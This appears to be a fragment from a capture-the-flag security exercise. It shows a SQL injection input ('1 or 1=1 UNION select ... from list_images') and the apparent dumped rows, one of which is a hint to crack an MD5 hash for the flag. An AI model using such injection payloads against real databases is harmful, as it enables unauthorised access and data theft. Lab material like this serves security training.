 ID: 1 or 1=1 UNION select url, comment from list_images
Title: If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46
Url : borntosec.ddns.net/images.png
IMAGE NUMBER: